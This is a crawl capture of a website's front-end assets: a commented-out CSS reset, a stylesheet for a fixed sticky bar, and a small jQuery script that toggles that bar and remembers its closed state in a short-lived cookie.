/*abbr, address, article, aside, audio, b, blockquote, body, canvas, caption, cite, code, dd, del, details, dfn, div, dl, dt, em, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, p, pre, q, samp, section, small, span, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, ul, var, video {*/
/*    margin: 0;*/
/*    padding: 0;*/
/*    border: 0;*/
/*    outline: 0;*/
/*    font-size: 100%;*/
/*    vertical-align: baseline;*/
/*    background: transparent;*/
/*}*/
/* End Footer Nav */

--- FILE ---
content_type: text/css
request_url: https://highlifeng.com/highlife-contents/sticky/assets/css/style.css
body_size: -336
content:
#hl_wrap{
	margin:0 auto;
	/*width:%;*/
	/*height:;*/
	/*background:;*/
	position: fixed;
	bottom:35px;
	left: 0;
	right: 0;
	z-index: 99999;
}

#hl_bar_opn{
	margin:0 auto;
	position: fixed;
	background:#000;
	color: #fff;
	padding: 5px;
	display: none;
	bottom:90px;;
	cursor: pointer;
}

#hl_elem{
	float: left;
	width: 3%;
	text-align: center;
	padding-top: 7px;

}

#hl_content{
	width: 95%;
	float: right;
	display: inline-block;
	text-align: center;
	margin-right:2%;
}

#hl_text{
	/*font-family: ;*/
	font-weight: normal;
	font-style: normal;
	margin: 0;
	padding: 0;
}
#hl_close_btn{
	cursor: pointer;
}

--- FILE ---
content_type: text/javascript
request_url: https://highlifeng.com/highlife-contents/sticky/assets/js/hl_bar_script.js
body_size: -300
content:

jQuery(document).ready(function(){
    // jQuery.removeCookie('mps_cookie_close', { path: '/' });
 jQuery('#hl_close_btn').click(function(){
     var expDate = new Date();

     expDate.setTime(expDate.getTime() + (5 * 60 * 1000));
 jQuery.cookie('mps_cookie_close', '5', { expires: expDate, path: '/' });
 jQuery('#hl_wrap').hide(500);
 jQuery('#hl_close_btn').css('display','none');
 jQuery('#hl_bar_opn').fadeIn(700);
 })
 jQuery('#hl_bar_opn').click(function(){
 	jQuery.removeCookie('mps_cookie_close', { path: '/' });
 	jQuery('#hl_bar_opn').css('display','none');
 	jQuery('#hl_wrap').slideDown(500);
 	jQuery('#hl_close_btn').fadeIn(500);
 })

 if (jQuery.cookie('mps_cookie_close')) {
 	jQuery('#hl_wrap').hide(0);
 	jQuery('#hl_close_btn').css('display','none');
 	jQuery('#hl_bar_opn').fadeIn(70);
 };


});